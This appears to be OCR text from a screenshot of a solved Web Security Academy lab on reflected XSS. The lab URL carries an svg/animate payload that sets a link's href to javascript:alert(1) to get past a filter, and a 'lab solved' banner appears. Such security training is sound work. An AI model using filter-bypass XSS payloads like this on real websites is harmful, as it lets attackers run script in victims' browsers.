 Reflected XSS with event handler
Reflected XSS with event handle
acca1fe21ed9131f808708f700d00060.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D20+y%3D20>Click%20me<...
Apps Gmail Maps News Translate
Reading list
...1ed9131f808708f700d00060.web-security-academy.net says
1
OK
Web Security
Academy
Reflected XS
blocked
Back to lab descrip
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog
Type here to search
a
25°C
ENG
22:52
12-09-2021